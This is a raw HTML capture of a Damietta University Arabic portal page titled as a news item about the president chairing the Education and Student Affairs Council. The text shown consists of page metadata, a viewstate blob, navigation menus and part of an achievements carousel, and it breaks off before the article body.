

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.du.edu.eg/demo_du/du_edu/pages/ViewNews.aspx?Lo=19&n=35969
body_size: 71838
content:

<!DOCTYPE html>
<html lang="en" dir="rtl">
<head id="ctl00_Head1"><meta charset="utf-8" /><title>
	رئيس الجامعة يترأس اجتماع مجلس شئون التعليم والطلاب جامعة دمياط | البوابة الالكترونية
</title><meta name="description" content=" ...تتطلع جامعة دمياط خلال الخمس سنوات القادمة إلى ارتقاء مكانة متميزة في التعليم والبحث العلمي" /><meta name="keywords" content="جامعة دمياط, Damietta University , كليات جامعة دمياط ,Damietta , Dumyat,دمياط" /><meta name="revisit-after" content="1 days" /><meta name="contact" content="portal@du.edu.eg" /><meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!--<meta http-equiv="X-Frame-Options" content="deny" />-->

	
<!-- Stylesheets -->
<link rel="stylesheet" href="/assets/vendor/bootstrap/css/bootstrap.rtl.min.css" /><link rel="stylesheet" href="/assets/vendor/bootstrap-datetimepicker/css/bootstrap-datetimepicker.min.css" /><link href="/assets/css/main.css" rel="stylesheet" /><link href="/assets/css/responsive.css" rel="stylesheet" /><link id="ctl00_Link1" rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link id="ctl00_Link2" rel="icon" href="/favicon.ico" type="image/ico" />

		

<!--[if lt IE 9]><script src="/assets/js/html5shiv.js"></script><![endif]-->
<!--[if lt IE 9]><script src="/assets/js/respond.js"></script><![endif]-->



<link rel="preconnect" href="https://fonts.googleapis.com" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" /><link href="https://fonts.googleapis.com/css2?family=Changa:wght@200;300;400;500;600;700;800&amp;display=swap" rel="stylesheet" />

<script src="/assets/js/bootstrap.bundle.min.js"></script>

</head>

<body class>
<form name="aspnetForm" method="post" action="./ViewNews.aspx?Lo=19&amp;n=35969" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/Zitix2Yog2KfZhNil2K/[base64]/YryDZhdmGINin2YTZhdmI2LbZiNi52KfYqiDZgdmKINmF2YLYr9mF2KrZh9inINiv2LHYp9iz2Kkg2KfZhNis2K/ZiNmJINmE2KjYsdmG2KfZhdisICZxdW90OyDYs9mE2KfZhdipINmI2KzZiNiv2Kkg2KfZhNij2LrYsNmK2KkgJnF1b3Q7INio2YbYuNin2YUg2KfZhNiz2KfYudin2Kog2KfZhNmF2LnYqtmF2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZiNipICLYp9mE2KrZhNmI2Ksg2KjZitmGINin2YTZiNin2YLYuSDZiNin2YTYqtit2K/Zitin2KoiZAIFD2QWAmYPFQMCNzYFMzg3NDJk2LHYptmK2LMg2KzYp9mF2LnYqSDYr9mF2YrYp9i3INmK2LTZh9ivINmG2K/[base64]/[base64]/[base64]/[base64]/ZhdmK2KfYtyDZiti02KfYsdmDINmB2Yog2YXYpNiq2YXYsSBRUyDZhNii2LPZitinINio2K/[base64]/[base64]////8PZAUjY3RsMDAkQ29udGVudFBsYWNlSG9sZGVyMSRMaXN0VmlldzEPFCsADmRkZGRkZGQ8KwAKAAIKZGRkZgL/////D2QFI2N0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkRm9ybVZpZXcxDxQrAAdkZGRkZBYAAgFkW3cPUIzxk68PQOTywrSTKi+u0K77Rn24z7PORCwVQE0=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="486A4E32" />
</div>

<div class="page-wrapper rtl">
 	
    <!-- Preloader -->
		<div id="loader" class="preloader loader d-none">
			<div class="loader-container">
				<div class="loader-icon"><img src="/assets/images/logo.png" alt="جامعة دمياط"></div>
			</div>
		</div>
				
<div id="top_area">
    <!-- Error Alert -->
    <div class="alert alert-danger alert-dismissible fade show">
      	<!--<i class="las la-bell"></i>-->
		<i class="las la-exclamation-triangle me-1"></i>
		يسعدنا فى البوابة الإلكترونية مشاركتكم بإرسال ملاحظاتكم عبر البريد الإلكترونى <a class="mx-2 alert-link" href="mailto:portal@du.edu.eg">portal@du.edu.eg</a>
        <button type="button" class="btn-close" data-bs-dismiss="alert"></button>
    </div>

    <!-- Main Header-->
    <header class="main-header">
    	
		<!-- Header Top -->
        <div class="header-top">
            <div class="auto-container">
			
                <div class="row">
					<div class="col-md-8 col-xl-7 offset-xl-2 d-none d-md-flex">
						<div class="white_area d-none d-xl-block"></div>
							<!-- Top Right -->
							<div class="top-right pull-right ">
								<!-- Info List -->
								<ul class="page-list">
									<li><a href="newsArchieveNew.aspx">أرشيف الأخبار</a></li>
									<li><a href="email.aspx">البريد الإلكترونى</a>
									<li><a href="nCatLst.aspx?n=54">اجتماعيات</a></li>
									<li><a href="multimedia.aspx">الوسائط الرقمية</a></li>
									<li><a href="/centers/Qaap__new/pages/aboutstratigy.aspx">الخطة الاستراتيجية</a></li>
									<li><a href="unitData.aspx?id=60&amp;n=477">المؤتمر الطلابى</a></li>
									<li><a href="contactUs.aspx">إتصل بنا</a></li>
									<li><a href="https://du.edu.eg/demo_Du/du_edu/pages/virtual-tour.html" target="_blank">جولة داخل الجامعة</a></li>
								</ul>
							</div>

					</div>
					<div class="col-md-4 col-xl-3">
						<!-- Top Left -->
						<div class="top-left pull-left">

						
							<div id="chg-lang" class="chg-lng dropdown me-2">
							  <a class="btn btn-primary dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
								 <img class="logo-img" src="/assets/images/flag-eg.png" alt="">عربي
							  </a>

							  <ul class="dropdown-menu">
								<li><a class="dropdown-item" href="/en"><img class="logo-img" src="/assets/images/flag-uk.png" alt="">English</a></li>
								<li><a class="dropdown-item" href="/newd_fr"><img class="logo-img" src="/assets/images/flag-fr.png" alt="">Française</a></li>
								<li><a class="dropdown-item" href="/sp"><img class="logo-img" src="/assets/images/flag-sp.png" alt="">Españo</a></li>
							  </ul>
							</div>
							<!-- Social Box -->
							<ul class="social-box">
								<li><a target="_blank" href="https://www.facebook.com/UniversityOfDamietta" class="lab la-facebook-f"></a></li>
								<li><a target="_blank" href="https://twitter.com/DamiettaUni" class="lab la-twitter"></a></li>
								<li><a target="_blank" href="http://www.youtube.com/channel/UCbB4tHh_IHWePpf-Dum32cg" class="lab la-youtube"></a></li>
								<li><a target="_blank" href="/du/rssAr.aspx" class="las la-rss"></a></li>
							</ul>
						</div>
					</div>
				</div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="auto-container">
            	<div class="inner-container clearfix">
                	
					<!-- Logo Box -->
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="../../"><img src="/assets/images/logo.png" alt title></a></div>
                    </div>
                   	
					<!-- Nav Outer -->
                   	<div class="nav-outer clearfix">
						
						<!-- Mobile Navigation Toggler For Mobile -->
						<div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- End Mobile Navigation Toggler For Mobile -->
						
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-xl">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="#">عن الجامعة</a>
										<ul>
                                            <li><a href="unitData.aspx?id=67&n=541">عن الجامعة</a></li>
                                            <li><a href="adminWord.aspx">إدارة الجامعة</a></li>
                                            <li><a href="unitCat.aspx?id=4">قطاع رئيس الجامعة</a></li>
                                            <li><a href="unitData.aspx?id=25&amp;n=175">قطاع أمين عام الجامعة</a></li>
                                            <li><a href="unicouncil/UniversityCouncils2021.aspx?id=15">قرارات مجلس الجامعة</a></li>
                                            <li><a href="vision.aspx">رؤية الجامعة</a></li>
                                            <li><a href="goals.aspx">أهداف الجامعة</a></li>
                                            <li><a href="unitData.aspx?id=55&amp;n=440">بيانات احصائية</a></li>
                                            <li><a href="nCatLst.aspx?n=49">الجامعة فى الصحف</a></li>
                                            <li><a href="listMaps.aspx">خرائط الجامعة</a></li>
                                            <li><a href="Gmaps.aspx">مقر الجامعة بخرائط جوجل</a></li>
                                            <li><a href="annualReport.aspx">التقرير السنوي للجامعة</a></li>
											<li class="dropdown"><a href="#">الخطة الاستراتيجية للجامعة</a>
												<ul>
													<li><a href="aboutStratigy.aspx">مقدمة</a></li>
													<li><a href="teamStratigy.aspx">فريق الاعداد</a></li>
													<li><a href="startigicPlanRules.aspx">أسس ومنطلقات</a></li>
												</ul>
											</li>
										</ul>
									</li>
									
									<li class="dropdown has-mega-menu"><a href="#">القطاعات</a>
										<div class="mega-menu">
											<div class="mega-menu-bar row clearfix">
												<div class="column col-lg-3 col-md-6 col-sm-12">
													<h3>شئون التعليم و الطلاب</h3>
													<ul>
														<li><a href="unitCat.aspx?id=5">قطاع شئون التعليم والطلاب</a></li>
														<li><a href="unitCat.aspx?id=5">إدارة مكتب النائب</a></li>
														<li><a href="unitCat.aspx?id=22">الإدارة العامة لشئون التعليم والطلاب</a></li>
														<li><a href="unitData.aspx?id=17&amp;n=247">إدارة الشئون الطبية</a></li>
														<li><a href="unitcat.aspx?id=3">الإدارة العامة لرعاية الطلاب</a></li>
														<li><a href="unitData.aspx?id=18&amp;n=387">إدراة المدن الجامعيه</a></li>
													<!-- <li><a href="unitCat.aspx?id=5">قطاع شئون التعليم والطلاب</a></li>
														<li><a href="unitcat.aspx?id=3">إدارة رعاية الطلاب</a></li>
														<li><a href="underProg.aspx">البرامج الأكاديمية للبكالوريوس والليسانس</a></li>
														<li><a href="http://app1.mans.edu.eg/sas/visitor/course/" target="_blank">تفاصيل المقررات الدراسية للكليات</a></li>
														<li><a href="/apro.htm" target="_blank">البرامج الأكاديمية وتوصيف المقررات</a></li>
														<li><a href="http://mudb.mans.edu.eg/sas/visitor/exam/" target="_blank">أرقام الجلوس وأماكن ومواقع اللجان</a></li>-->
													</ul>
												</div>
												<div class="column col-lg-3 col-md-6 col-sm-12">
													<h3>شئون الدراسات العليا و البحوث</h3>
													<ul>
														<li><a href="unitcat.aspx?id=1">قطاع الدراسات العليا والبحوث</a></li>
														<li><a href="unitData.aspx?id=8&amp;n=66">إدارة البحوث</a></li>
														<li><a href="unitCat.aspx?id=32">الإدارة العامة للعلاقات الثقافية</a></li>
														<li><a href="unitData.aspx?id=31&amp;n=281">الإدارةالعامة للمكتبات</a></li>
														<li><a href="postProg.aspx">البرامج الاكاديمية للدراسات العليا</a></li>
														<li><a href="/files/pgs-guide.pdf" target="_blank">دليل الدراسات العليا</a></li>
														<li><a href="/files/masterGuide.pdf" target="_blank">لائحة تنظيم اعمال الامتحانات</a></li>
													</ul>
												</div>
												<div class="column col-lg-3 col-md-6 col-sm-12">
													<h3>شئون خدمة المجتمع و تنمية البيئة</h3>
													<ul>
														<li><a href="unitcat.aspx?id=10">قطاع شئون خدمة المجتمع وتنمية البيئة</a></li>
														<li><a href="unitData.aspx?id=10&amp;n=69">تشكيل مجلس شئون خدمة المجتمع</a></li>
														<li><a href="unitCat.aspx?id=14">صندوق الرعاية الطبية</a> </li>
														<!--<li> <a href="unitData.aspx?id=27">مراكز ووحدات الجامعة</a></li>
															<li><a href="unitCat.aspx?id=28"> المشروعات البيئية</a></li>
															<li><a href="unitData.aspx?id=10&n=186">انجازات قطاع خدمة المجتمع وتنمية البيئة</a></li>-->
														<li><a href="nCatLst.aspx?n=5">اهم الأخبار والأحداث</a></li>
														<li><a href="unitData.aspx?id=10&amp;n=188">التواصل مع القطاع </a></li>
													</ul>
												</div>
												<div class="column col-lg-3 col-md-6 col-sm-12">
													<h3>معلومات</h3>
													<ul>
														<li><a href="leaderset.aspx">تعيينات القيادات الجامعية</a></li>
														<li><a href="unitData.aspx?id=37&amp;n=273">التنظيم والادارة</a></li>
														<li><a href="http://newhr.mans.edu.eg/search/" target="_blank">بيانات اعضاء هيئة التدريس والعاملون</a></li>
													</ul>
												</div>
												
											</div>
										</div>
									</li>
									
									
									<li class="dropdown"><a href="#">البحث العلمي</a>
										<ul>
											<li><a href="http://db.du.edu.eg/eulc_v5/libraries/start.aspx?ScopeID=1.70.&amp;fn=portal&amp;flag=Thesis" target="_blank">قواعد بيانات الأبحاث</a> </li>
											<li><a href="http://scholar.google.com.eg/citations?hl=en&amp;view_op=search_authors&amp;mauthors=damietta+university" target="_blank">الباحث الأكاديمى لجوجل</a></li>
											<li><a href="calender.aspx?e=seminar">الندوات</a></li>
											<li class="webwidget_menu_close"><a href="calender.aspx?e=conference">المؤتمرات</a></li>
											<li><a href="/files/ScientificResearchList.pdf" target="_blank">لائحة النشر العلمى </a></li>
											<li class="dropdown"><a href="#">المجلات العلمية</a>
												<ul>
													<li><a href="http://publication.du.edu.eg/journal/ojs302design/index.php/uni/index">مستودع النشر العلمى للجامعة </a></li>
													<li><a href="knowemb.aspx" target="_blank">سفارة المعرفة</a></li>
													<li><a href="http://library.du.edu.eg/eulc_v5/libraries/start.aspx?ScopeID=1.70." target="_blank">المكتبة الـرقميــة</a> </li>
												
													<li><a href="http://demo.ovid.com/demo/EUL/" target="_blank">اتحاد مكتبات الجامعات المصرية</a></li>
												</ul>
											</li>
											<li class="dropdown"><a href="#">الاهتمامات البحثية بالجامعة</a>
												<ul>
													<li><a href="ksearch.aspx">البحث عن عضو هيئة التدريس بالمجال البحثي </a></li>
													<li><a href="FieldSeR.aspx">البحث عن المجال البحثي</a></li>
												</ul>
											</li>
										</ul>
									</li>


									<li class="dropdown"><a href="#">كليات الجامعة</a>
										<ul>
                                            <li><a href="/faculty/edu/" target="_blank">كلية التربية</a></li>
                                            <li><a href="/faculty/sci/" target="_blank">كلية العلوم</a></li>
                                            <li><a href="/faculty/com/" target="_blank">كلية التجارة</a></li>
                                            <li><a href="https://art.du.edu.eg/" target="_blank">كلية الآداب</a></li>
                                            <li><a href="https://agr.du.edu.eg/" target="_blank">كلية الزراعة</a></li>
                                            <li><a href="https://spe.du.edu.eg/" target="_blank">كلية التربية النوعية</a></li>
                                            <li><a href="/faculty/phy" target="_blank">كلية التربية الرياضية</a></li>
                                            <li><a href="/faculty/app/" target="_blank">كلية الفنون التطبيقية</a></li>
                                            <li><a href="/faculty/eng/" target="_blank">كلية الهندسة</a></li>
                                            <li><a href="/faculty/law/" target="_blank">كلية الحقوق</a></li>
                                            <li><a href="/faculty/arch/" target="_blank">كلية الآثار</a></li>
                                            <li><a href="https://nur.du.edu.eg/" target="_blank">كلية التمريض</a></li>
                                            <li><a href="https://cai.du.edu.eg/" target="_blank">كلية الحاسبات والذكاء الاصطناعى</a></li>
                                            <li><a href="/faculty/med/" target="_blank">كلية الطب</a></li>
										</ul>
									</li>
									<li class="dropdown"><a href="#">أنظمة الادارة الالكترونية</a>
										<ul class="wideUl">
                                            <li><a href="http://allstd.mans.edu.eg/" target="_blank">نظام ابن الهيثم لادارة شئون الطلاب</a></li>
                                            <li><a href="http://graduates.mans.edu.eg/" target="_blank">نظام ابن الهيثم لادارة شئون الخريجين</a></li>
                                            <li><a href="https://pgs.mans.edu.eg" target="_blank">نظام ابن الهيثم ادارة الدراسات العليا</a></li>
                                            <li><a href="https://newhr.mans.edu.eg/" target="_blank">البوابة الالكترونية للعاملين</a></li>
                                            <li><a href="https://mymans.mans.edu.eg/login" target="_blank">البوابة الالكترونية لأعضاء هيئة التدريس</a></li>
                                            <li><a href="https://myu.mans.edu.eg" target="_blank">البوابة الالكترونية للطلاب</a></li>
                                            <li><a href="http://crs.mans.edu.eg/" target="_blank">نظام ادارة العلاقات الثقافية</a></li>
                                            <li><a href="http://qbank.mans.edu.eg/login" target="_blank">نظام بنك الأسئلة</a></li>
                                            <li><a href="https://alfarabi.mans.edu.eg" target="_blank">نظام الفارابى لادارة جودة التعليم والتعلم </a></li>
                                            <li><a href="http://cash.mans.edu.eg/" target="_blank">نظام الخزينة </a></li>
                                            <li><a href="http://hr.mans.edu.eg/AlFarouk/system/HR.htm" target="_blank">نظام الفاروق ملفات واستحقاقات</a></li>
                                            <li><a href="https://timeatt.mans.edu.eg/ar/" target="_blank">نظام الفاروق حضور وانصراف</a></li>
                                            <li><a href="https://alzahraa.mans.edu.eg/" target="_blank">نظام الزهراء لادارة المدن الجامعية</a></li>
                                            <li><a href="http://library.du.edu.eg/" target="_blank">نظام المستقبل لادارة المكتبات</a></li>
                                            <li><a href="http://hr.mans.edu.eg/AlFarouk/system/HR.htm" target="_blank">نظم الادارة الالكترونية فى الجامعات المصرية</a></li>
                                            <li><a href="https://stores.mans.edu.eg/static/Stores/stIndex.html" target="_blank">نظام الامين لادارة المخازن والعهد</a></li>
                                            <li><a href="http://archive.du.edu.eg/" target="_blank">نظام إدارة وحفظ المستندات</a></li>
                                            <li><a href="http://app5.mans.edu.eg/mudb3/PrivateAccounts/LogIn/PrivateAccounts.htm" target="_blank">نظام الحسابات الخاصة</a></li>
                                            <li><a href="https://bsheet.mans.edu.eg/" target="_blank">نظام التصحيح الالكترونى</a></li>
										</ul>
									</li>
									<li class="dropdown"><a href="#">هيئة التدريس</a>
										<ul>
                                            <li><a href="staff.aspx">أعضاء هيئة التدريس</a></li>
                                            <li><a href="staffSer.aspx">خدمات أعضاء هيئة التدريس</a></li>
                                            <li><a href="staffSearch.aspx">البحث عن أعضاء هيئة التدريس</a></li>
                                            <li><a href="/staffclub/">نادى أعضاء هيئة التدريس</a></li>
                                            <li><a href="unitCat.aspx?id=14" target="_blank">وحدة الرعاية الطبية</a></li>
										</ul>
									</li>
									<li class="dropdown"><a href="#">الطلاب</a>
										<ul>
                                            <li><a href="unitCat.aspx?id=6">قطاع الطلاب</a></li>
                                            <li><a href="unitCat.aspx?id=2">ادارة الوافدين</a></li>
                                            <li><a href="stuSer.aspx">خدمات الطلاب</a></li>
                                            <li><a href="unitData.aspx?id=18&amp;n=387">إسكان الطلاب</a></li>
                                             <li><a href="https://nadfs.du.edu.eg/adfs/ls/?SAMLRequest=fVLJTsMwEL0j8Q%2BW70maghBYTaoCQlRiidrAgZvjTFq3XoLHaeHvcVMQIEEPvjw%2Fv2U8o%2FGbVmQDDqU1GU3jASVghK2lWWT0qbyJzuk4Pz4aIdeqZZPOL80MXjtAT8JLg6y%2FyGjnDLMcJTLDNSDzgs0n93dsGA9Y66y3wipKptcZrVSl13JVwUppCS1fNk1brVvTrKtKt1W9FAtr5UpT8vwVa7iLNUXsYGrQc%2BMDNBieRIOzKL0o05SdnrHh6QslxafTpTT7BodiVXsSstuyLKLicV72AhtZg3sI7IyGIAsFsbB6Z19wRLkJcMMVAiUTRHA%2BBLyyBjsNbg5uIwU8ze4yuvS%2BRZYk2%2B02%2FpZJeFJ3MezOIuECad4PlvXd3I%2BJHk7Ov5xp%2Frf2KPkhm39%2B3q7T9LqwSop3MlHKbq8ccB8KedeFPjfWae7%2Fd07jtEdkHTU9lXUGWxCykVBTkuR7199bEnbnAw%3D%3D&RelayState=https%3A%2F%2Fwww.google.com%2Fa%2Fdu.edu.eg%2FServiceLogin%3Fservice%3Dmail%26passive%3Dtrue%26rm%3Dfalse%26continue%3Dhttps%253A%252F%252Fmail.google.com%252Fmail%252Facs%252F%26ss%3D1%26ltmpl%3Ddefault%26ltmplcache%3D2%26emr%3D1%26osid%3D1">البريد الإلكتروني للطلاب</a></li>
                                           
                                            <li><a href="underProg.aspx">البرامج الأكاديمية والمقررات</a></li>
                                            <li><a href="unitData.aspx?id=52&amp;n=420">إدارة التربية العسكرية </a></li>
										</ul>
									</li>
									<li class="dropdown"><a href="#">الخريجون</a>
										<ul>
                                            <li><a href="unitData.aspx?id=40&amp;n=295">خدمات</a></li>
                                            <li><a href="unitData.aspx?id=40&amp;n=296">نقابات</a></li>
										</ul>
									</li>
									<li class="dropdown"><a href="#">مراكز ووحدات</a>
										<ul>
											<li><a href="/centers/Qaap__new/" target="_blank">مركز ضمان الجودة وتقييم الاداء </a></li>
											<li><a href="/centers/MeasurEval-NEW/home.aspx" target="_blank">مركز القياس والتقويم</a></li>
											<li><a href="/centers/dudcNew/" target="_blank">مركز تطوير الأداء</a></li>
											<li><a href="/centers/sccd/home.aspx" target="_blank">مركز الحساب العلمي </a></li>
											<li><a href="/centers/Edu-Tech/" target="_blank">مركز تكنولوجيا التعليم</a></li>
											<li><a href="/centers/decpcnew/home.aspx" target="_blank">مركز انتاج المقررات الإلكترونية</a></li>
											<li><a href="/centers/epsa/" target="_blank">مركز البرامج الإثرائية والتدريب الإداري</a></li>
											<li><a href="/grantoffice" target="_blank">مكتب المنح الدولية</a></li>
											<li><a href="unitData.aspx?id=56&amp;n=450" target="_blank">وحدة مناهضة العنف</a></li>
											<li><a href="/centers/businessNursery/" target="_blank">مركز حاضنات الأعمال وبيت الخبرة</a></li>
										</ul>
									</li>
									<li class="dropdown"><a href="#">مشاريع</a>
										<ul>
                                            <li><a href="unitCat.aspx?id=13">تطوير نظم وتكنولوجيا المعلومات ICTP</a></li>
                                            <li><a href="/centers/citc/home.aspx" target="_blank">رفع كفاءة شبكة ومركز معلومات الجامعة</a></li>
                                            <li><a href="/centers/portal/" target="_blank">استكمال تفعيل وتشغيل البوابة الإلكترونية</a></li>
                                            <li><a href="/centers/decpcnew/home.aspx" target="_blank">مشروع إتاحة المحتوى التعليمى الإلكترونى</a></li>
                                            <li><a href="/centers/digitalLib/" target="_blank">المكتبة الرقمية</a></li>
                                            <li><a href="/demo_du/du_edu/pages/unitData.aspx?id=13&amp;n=322">معمل السوائل فوق الحرجة</a></li>
										</ul>
									</li>


								</ul>
							</div>
							
						</nav>
						
						<!-- Main Menu End-->
						<div class="outer-box clearfix">
						
							<!-- Button Box 
							<div class="btn-box">
								<a href="#" class="btn btn-primary">إتصل بنا</a>
							</div>-->

							<!-- Search Btn -->
							<div class="search-box-btn search-box-outer"><span class="icon las la-search"></span></div>
							
							
						</div>
					
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon las la-times-circle"></span></div>
            
            <!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header-->
            <nav class="menu-box">
            	<div class="nav-logo"><a href="index.html"><img src="/assets/images/logo.png" alt title></a></div>
                
                <ul class="navigation clearfix"><!--Keep This Empty / Menu will come through Javascript--></ul>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->
	
	<!-- End Trending Section -->
        <div class="trending">
        	<div class="auto-container">
				<div class="row align-items-center">
					<div class="col-4 col-sm-3 col-xl-2">
						<h4>إنجازات الجامعة</h4>
					</div>
					<div class="col-8 col-sm-9 col-xl-10">
						<div class="trending-carousel owl-carousel owl-theme">
								<a class="list_trend" href "/ViewNews/24291/%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2-%D8%A7%D9%84%D8%A3%D9%88%D9%84-%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%AF%D9%85%D9%8A%D8%A7%D8%B7-%D9%83%D8%A3%D9%81%D8%B6%D9%84-%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-.html">جامعة دمياط تتسلم درع فخامة الرئيس كأفضل جامعة مصرية</a>

								<a class="list_trend" href="/ViewNews/24720/%D8%AA%D8%B5%D9%86%D9%8A%D9%81%20%D8%AA%D8%A7%D9%8A%D9%85%D8%B2%D8%AC%D8%A7%D9%85%D8%B9%D8%A9%20%D8%AF%D9%85%D9%8A%D8%A7%D8%B7%20%D8%B1%D9%82%D9%85%20601%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%20%D8%AA%D8%A3%D8%AB%D9%8A%D8%B1%D8%A7%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%20.html">ظهور جامعة دمياط فى تصنيف التايمز لأول مرة</a>

								<a class="list_trend" href="/ViewNews/24712/%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20%D8%A7%D9%84%D8%A8%D9%88%D8%A7%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9%20%D9%8A%D8%AD%D9%82%D9%82%20%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%86%D8%AC%D8%A7%D8%B2%20102%20%D9%84%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB.html">البوابه الالكترونيه لجامعه دمياط تحقق المركز الاول في تقييم وحده المشروعات بوزاره التعليم العالي  للمره الثامنه علي ...</a>

								<a class="list_trend" href="/ViewNews/24893/%D8%A7%D9%84%D9%85%D9%88%D8%A7%D9%81%D9%82%D8%A9-%D8%B9%D9%84%D9%89-%D8%A5%D9%86%D8%B4%D8%A7%D8%A1-%D9%85%D8%B1%D9%83%D8%B2-%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85-%D9%88%D8%AD%D8%AF%D8%A9-%D8%B0%D8%A7%D8%AA-%D8%B7%D8%A7%D8%A8%D8%B9-%D8%AE%D8%A7%D8%B5.html">الموافقة على إنشاء مركز تكنولوجيا التعليم وحدة ذات طابع خاص</a>

								<!--<a class="list_trend" href="ViewNews.aspx?type=title&M_A=779&n=24635">رفع ما يزيد على (10 آلاف) محاضرة إلكترونية على موقع الجامعة.</a>-->

								<a class="list_trend" href="/ViewNews/25155/%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%AA%D8%AA%D8%B3%D9%84%D9%85-30-%D9%85%D8%AF%D8%B1%D8%AC-%D9%88-40-%D9%82%D8%A7%D8%B9%D8%A9-%D9%85%D9%86-%D8%A7%D9%84%D9%85%D9%82%D8%A7%D9%88%D9%84%D9%88%D9%86-%D8%A7%D9%84%D8%B9%D8%B1%D8%A8.html">الجامعة تتسلم 30 مدرج و 40 قاعة من المقاولون العرب</a>

